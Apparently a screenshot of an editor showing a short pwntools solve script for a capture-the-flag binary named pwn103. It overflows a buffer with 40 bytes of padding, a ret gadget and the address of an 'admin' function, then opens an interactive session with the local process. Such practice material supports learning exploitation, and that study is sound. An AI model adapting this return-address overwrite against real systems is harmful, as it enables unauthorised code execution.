 File Edit Selection Find View Goto Tools Project Preferences Help
Screenshot saved
/home/thang/Pictures/Screenshots/
2026-11-14_10-15-03.png
hello.c
solve.py
1 from pwn import *
2 context.binary = elf = ELF('./pwn103-1644300337872.pwn103')
3 context.terminal = ['tmux', 'splitw', '-h']   # mở split ngang; đổi '-h' thành '-v' nếu muốn chia dọc
4
5 admin = 0x401554
6 ret = 0x0000000000401016
7 p = process()
8 p.recv()
9 p.sendline(b'3')
10 p.recv()
11 payload = b'a' * 40 + p64(ret)
12 input()
13 payload += p64(admin)
14 p.sendline(payload)
15 p.interactive()
16
Line 12, Column 8
Tab Size: 4
Python